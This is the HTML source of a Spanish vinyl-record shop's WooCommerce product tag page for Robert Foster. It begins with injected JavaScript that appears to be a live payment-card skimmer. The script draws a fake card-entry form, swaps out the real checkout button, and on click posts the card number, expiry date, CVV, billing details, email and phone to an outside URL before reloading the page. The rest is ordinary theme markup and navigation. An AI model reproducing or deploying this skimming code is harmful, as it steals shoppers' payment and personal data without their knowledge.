                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:95-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-robert-foster term-1516 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_6339'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Robert Foster</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Robert Foster</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Robert Foster</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-6339 status-publish first outofstock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_tag-robert-foster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/forster-robert-inferno-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
